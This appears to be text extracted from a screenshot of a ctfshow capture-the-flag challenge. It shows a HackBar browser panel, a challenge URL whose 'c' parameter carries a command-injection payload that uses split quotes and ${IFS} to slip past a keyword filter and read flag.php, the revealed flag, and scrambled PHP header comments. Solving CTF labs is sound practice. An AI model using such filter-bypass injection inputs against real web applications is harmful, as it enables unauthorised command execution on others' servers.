 ta''c${IFS}fl''ag.php$flag="ctfshow{f7c62b54-39fb-4d59-af87-e1dee3db1d81}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 #
@Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://13aa83c4-47e8-411f-8120-283b7b69e1e7.challenge.ctf.show/?c=ta''c${IFS}fl''ag.php